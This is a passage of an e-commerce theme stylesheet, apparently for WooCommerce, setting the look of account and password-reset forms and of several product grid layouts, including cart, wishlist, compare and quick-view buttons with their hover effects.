  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus {
    color: #fff;
    border-bottom-color: #fff;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-lost-password {
    text-align: center;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password {
    color: #fff;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password .form-row .input-text {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password .form-row .input-text:focus {
    color: #fff;
    border-bottom-color: #fff;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button {
    position: relative;
    height: 100%;
    min-height: 46px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    text-align: center;
    width: calc(100% - 136px);
    padding: 0;
    line-height: 42px;
    position: absolute;
    top: 0;
    left: 0;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    position: relative;
    left: 0;
    top: 4px;
    padding-right: 10px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart.loading i,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward.loading i {
    font-size: 17px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    line-height: 48px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    position: relative;
    left: 0;
    top: 4px;
    padding-right: 10px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .compare-button,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    float: right;
    background-color: #000;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .compare-button:hover,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view:hover {
    background-color: #333;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 46px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    right: 92px;
  }
  .product-item-layout-2 ul.products li.product .product-inner {
    padding-bottom: 55px;
    background-color: #fff;
    box-shadow: 0px 4px 15px 2px rgba(0, 0, 0, 0.1);
  }
  .product-item-layout-2 ul.products li.product .product-inner:hover h3 {
    text-decoration: underline;
  }
  .product-item-layout-2 ul.products li.product .product-inner:hover h3 a {
    color: #000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails {
    position: static;
    overflow: inherit;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product {
    bottom: 0;
    padding-left: 25px;
    padding-right: 25px;
    padding-bottom: 6px;
    background-color: transparent;
    min-height: 52px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button {
    position: relative;
    height: 100%;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .added_to_cart.wc-forward {
    text-align: left;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 120px);
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .compare-button,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .product-quick-view {
    float: right;
    width: 46px;
    text-align: right;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a {
    width: auto;
    background-color: transparent;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: transparent;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    padding-left: 20px;
    padding-right: 20px;
    font-weight: 600;
    text-transform: none;
    font-size: 14px;
    color: #000;
    margin-left: 0;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    color: #990000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 0;
    font-size: 20px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    left: 0;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view {
    text-align: right;
    color: #ccc;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    color: #990000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view i {
    font-size: 22px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view i:before {
    content: "\f25e";
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    text-align: right;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #ccc;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    color: #cc3333;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #cc3333;
  }
  .product-item-layout-2 ul.products li.product .star-rating {
    text-align: left;
    margin-right: 0;
    margin-left: 25px;
  }
  .product-item-layout-2 ul.products li.product h3 {
    text-align: left;
    font-size: 18px;
    padding-left: 25px;
    padding-right: 25px;
  }
  .product-item-layout-2 ul.products li.product .price {
    text-align: left;
    font-size: 18px;
    color: #999;
    margin-right: 25px;
    margin-left: 25px;
    padding: 0 0 30px;
    position: relative;
    margin-bottom: 0;
  }
  .product-item-layout-2 ul.products li.product .price:after {
    border-top: 1px solid #e1e1e1;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    content: "";
  }
  .product-item-layout-2 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-layout-3 ul.products li.product .product-inner,
  .product-item-layout-9 ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
    background-color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before,
  .product-item-layout-9 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    opacity: 1;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product,
  .product-item-layout-9 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transform: translateX(-50%) translateY(-50%) scale(1);
    bottom: auto;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .attachment-shop_catalog,
  .product-item-layout-9 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .wp-post-image,
  .product-item-layout-9 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-3 ul.products li.product .star-rating,
  .product-item-layout-9 ul.products li.product .star-rating {
    text-align: left;
    margin-right: 0;
    margin-left: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails {
    display: block;
    overflow: hidden;
    position: relative;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails > a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails > a:before {
    background-color: rgba(255, 255, 255, 0.7);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
    transition: 0.3s;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .footer-product,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .footer-product {
    position: absolute;
    bottom: auto;
    top: 50%;
    left: 50%;
    transition: 0.4s;
    width: 100%;
    transform: translateX(-50%) translateY(-50%) scale(0.6);
    opacity: 0;
    z-index: 100;
    -webkit-box-shadow: none;
    text-shadow: none;
    background-color: transparent;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button {
    display: table;
    margin: 0 auto;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a {
    float: left;
    background-color: #333;
    cursor: pointer;
    padding: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    border-radius: 50%;
    margin: 0 5px;
    color: #fff;
    -webkit-box-shadow: none;
    text-shadow: none;
    transition: 0.5s;
    min-width: inherit;
    overflow: hidden;
    text-align: center;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #990000;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    text-decoration: none;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    background-color: transparent;
    display: block;
    color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 18px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    display: block;
    position: static;
    color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart {
    font-size: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.added {
    display: none;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart i {
    left: 0;
    font-size: 18px;
    width: 42px;
    height: 42px;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before {
    content: "\f218";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i {
    left: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 18px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    top: 0;
    left: 0;
    content: "\f121";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 45px;
    width: 42px;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:before {
    line-height: 42px;
    width: 42px;
  }
  .product-item-layout-3 ul.products li.product h3,
  .product-item-layout-9 ul.products li.product h3 {
    padding-right: 0;
    padding-left: 0;
    text-align: left;
  }
  .product-item-layout-3 ul.products li.product .price,
  .product-item-layout-9 ul.products li.product .price {
    text-align: left;
    font-size: 18px;
    color: #999;
    padding: 0;
    position: relative;
    margin-bottom: 30px;
  }
  .product-item-layout-3 ul.products li.product .price del,
  .product-item-layout-9 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-center.product-item-layout-3 ul.products li.product h3,
  .product-item-center.product-item-layout-3 ul.products li.product .price {
    text-align: center;
  }
  .product-item-layout-9.woocommerce ul.products li.product h3,
  .product-item-layout-9.woocommerce ul.products li.product .price {
    padding-left: 25px;
    padding-right: 25px;
  }
  .product-item-layout-4 ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
    padding-bottom: 50px;
  }
  .product-item-layout-4 ul.products li.product .product-inner:hover .product-content-thumbnails .quick-view-out .product-quick-view {
    opacity: 1;
    right: 0;
    z-index: 99;
  }
  .product-item-layout-4 ul.products li.product .product-inner:hover h3 a {
    color: #999;
  }
  .product-item-layout-4 ul.products li.product .star-rating {
    text-align: center;
    margin: 0 auto;
    display: block;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails {
    position: static;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .footer-product {
    position: absolute;
    bottom: 0;
    transition: 0.4s;
    width: 100%;
    background-color: transparent;
    height: 46px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out {
    height: 100%;
    width: 100%;
    display: block;
    position: relative;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view {
    display: block;
    position: absolute;
    right: -100%;
    bottom: 0;
    opacity: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    background-color: #000;
    transition: 0.35s;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view i {
    height: 38px;
    line-height: 42px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view i:before {
    content: "\f489";
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    top: 0;
    height: 46px;
    padding-left: 45px;
    padding-right: 25px;
    background-color: #333;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    text-transform: none;
    border-radius: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #990000;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    left: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button {
    position: absolute;
    right: 0;
    top: 0;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a {
    font-size: 20px;
    width: 46px;
    height: 46px;
    line-height: 46px;
    display: block;
    position: static;
    color: #cccccc;
    border-radius: 100%;
    background-color: #e9e9e9;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #e9e9e9;
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 0;
    left: 0;
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    width: 46px;
    height: 46px;
    line-height: 48px;
    display: block;
    position: static;
    color: #cccccc;
    border-radius: 100%;
    background-color: #e9e9e9;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product h3 {
    padding-right: 10px;
    padding-left: 10px;
    text-align: center;
    padding-bottom: 5px;
  }
  .product-item-layout-4 ul.products li.product .price {
    text-align: center;
    font-size: 18px;
    color: #999;
    padding: 0;
    position: relative;
    margin-bottom: 30px;
    margin-top: 18px;
  }
  .product-item-layout-4 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    transform: translate(-50%, -50%);
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails + .star-rating {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transition: 0.6s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover h3 {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .price {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails + .star-rating {
    display: block;
    margin: 0;
    transition: 0.5s;
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a:before {
    background-color: rgba(255, 255, 255, 0.8);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
    transition: 0.3s;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a:after {
    content: '\f489';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 48px;
    color: #000;
    position: absolute;
    top: 50%;
    left: 50%;
    transition: 0.5s;
    transform: translate(-50%, -50%);
    opacity: 0;
    z-index: 100;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    bottom: 30px;
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .compare-button,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    color: #000;
    font-weight: 600;
    padding-left: 20px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 0;
    font-size: 14px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #990000;
  }
